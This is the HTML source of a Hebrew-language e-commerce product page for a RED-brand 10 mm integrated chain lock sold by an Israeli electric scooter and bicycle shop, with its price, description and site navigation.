				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ofnocycle.co.il/wp-content/uploads/2024/03/cropped-cycle-logos-brands-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    border-radius: 0px 25px 25px 0px;
}
.whb-top-bar .wd-header-text {
    font-size: 17px;
		font-weight: bold
}
.whb-top-bar i.fas.fa-phone-alt {
    margin: 0 5px;
}
.wd-nav-img, .mega-menu-list img {
  max-height: 40px;
}
.wd-nav {
  vertical-align: middle;
}
.woocommerce-product-attributes.shop_attributes {
  width: 320px;
}

.elementor-element-bc24aba{
	display: none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='widget-image-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ofnocycle.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-10946 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MV3J8XX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_786688 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><strong style="color: #ffffff;">
שירות לקוחות: <a href="tel:0584750805">0584750805</a> | משלוחי אביזרים חינם מעל 189 שח | מבצע משלוחים חינם לקורקינט ZERO לכל הארץ! | עד 36 תשלומים בכ"א</strong></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-%d7%91%d7%a8-%d7%a2%d7%9c%d7%99%d7%95%d7%9f" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="woodmart-nav-link"><span class="nav-link-text">אודות</span></a></li>
<li id="menu-item-8902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8902 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="woodmart-nav-link"><span class="nav-link-text">צור קשר</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>שירות לקוחות:</strong> <a href="tel:0584750805">0584750805</a></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ofnocycle.co.il/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://ofnocycle.co.il/wp-content/uploads/2024/03/cycle-logos-brands-1.png" alt="OfnoCycle" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://ofnocycle.co.il/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="חיפוש מוצרים" value="" name="s" aria-label="חיפוש" title="חיפוש מוצרים" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ofnocycle.co.il/my-account/" title="החשבון שלי">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				כניסה / הרשמה			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="רשימת המשאלות שלי">
	<a href="https://ofnocycle.co.il/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				רשימת משאלות			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://ofnocycle.co.il/cart/" title="סל קניות">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">תפריט קטגוריות</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ofnocycle.co.il/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://ofnocycle.co.il/wp-content/uploads/2024/03/cycle-logos-brands-1.png" alt="OfnoCycle" style="max-width: 190px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://ofnocycle.co.il/cart/" title="סל קניות">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-8451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8451 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2021/09/0008421_-zero-10x-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קורקינטים חשמליים</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="76" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/cycles-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אופניים חשמליים</span></a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%a1%d7%93%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%92%d7%95%d7%a0%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="92" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/helmets-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קסדות ומיגונים</span></a></li>
<li id="menu-item-8448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8448 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img loading="lazy" width="100" height="93" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/accessories-nav2.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אביזרים לקורקינטים ואופניים חשמליים</span></a></li>
<li id="menu-item-8935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ofnocycle.co.il/product-category/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2023/05/-זירו-ZERO-LCD-scaled-e1683187859524-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">חלקי חילוף</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-10946" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-sticky-on product-no-bg product type-product post-10946 status-publish first outofstock product_cat-73 product_cat-245 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-43%</span><span class="out-of-stock product-label">אזל מהמלאי</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-150x113.webp" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp"><img loading="lazy" width="700" height="525" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-700x525.webp" class="wp-post-image imagify-no-webp wp-post-image" alt="" title="שרשרת 10 מילימטר מנעול אינטגרלי לאופניים לקורקינט" data-caption="" data-src="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp" data-large_image="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://ofnocycle.co.il" class="breadcrumb-link">
					עמוד הבית				</a>
							<a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="breadcrumb-link">
					אביזרים לקורקינטים ואופניים חשמליים				</a>
							<a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c%d7%99%d7%9d/" class="breadcrumb-link breadcrumb-link-last">
					מנעולים				</a>
							<span class="breadcrumb-last">
					מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/RED-מנעול-פרסה.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a4%d7%a8%d7%a1%d7%94-red/" class="wd-entities-title">
						מנעול פרסה RED					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>130.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://ofnocycle.co.il/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			חזרה למוצרים		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://ofnocycle.co.il/product/%d7%9e%d7%aa%d7%a7%d7%9f-%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%9c%d7%98%d7%9c%d7%a4%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://ofnocycle.co.il/product/%d7%9e%d7%aa%d7%a7%d7%9f-%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%9c%d7%98%d7%9c%d7%a4%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="256" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/מתקן-מחזיק-לטלפון-לקורקינט-אופניים-430x256.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/מתקן-מחזיק-לטלפון-לקורקינט-אופניים-430x256.png 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מתקן-מחזיק-לטלפון-לקורקינט-אופניים-400x238.png 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מתקן-מחזיק-לטלפון-לקורקינט-אופניים-150x89.png 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/מתקן-מחזיק-לטלפון-לקורקינט-אופניים.png 631w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://ofnocycle.co.il/product/%d7%9e%d7%aa%d7%a7%d7%9f-%d7%9e%d7%97%d7%96%d7%99%d7%a7-%d7%9c%d7%98%d7%9c%d7%a4%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98-%d7%97%d7%a9%d7%9e%d7%9c%d7%99-%d7%90%d7%95%d7%a4%d7%a0/" class="wd-entities-title">
						מתקן מחזיק לטלפון לקורקינט חשמלי אופניים חשמליים - שחור					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>80.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>190.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;190.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>109.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;109.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>מנעול שרשרת מתכת מחוסמת עם מנגנון נעילה אינטגרלי של המותג RED.</p>
<p>בעל עמידות גבוהה לחיתוך ולפריצה.</p>
<p>כיסוי קורדורה לכל אורך השרשרת למניעת שריטות וחבלות לשלדה,</p>
<p>כמו כן עוזר במניעת חדירת חול, אבק ומים.</p>
<p>מגיע עם 2 מפתחות.</p>
<p>מידות: אורך &#8211; 1.2 מ&#8217;, עובי חוליה &#8211; 10 מ&#8221;מ.</p>
<p>מתאים למגוון שימושים.</p>
</div>
					<p class="stock out-of-stock wd-style-default">המלאי אזל</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://ofnocycle.co.il/compare/" data-id="10946" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="10946" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				מק&quot;ט:			</span>
			<span class="sku">
				106472			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">קטגוריות:</span> <a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" rel="tag">אביזרים לקורקינטים ואופניים חשמליים</a><span class="meta-sep">,</span> <a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c%d7%99%d7%9d/" rel="tag">מנעולים</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">שיתוף:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/&media=https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp&description=%D7%9E%D7%A0%D7%A2%D7%95%D7%9C+%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA+%D7%90%D7%99%D7%A0%D7%98%D7%92%D7%A8%D7%9C%D7%99+%D7%A2%D7%95%D7%91%D7%99+10+%D7%9E%26%238221%3B%D7%9E+RED" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
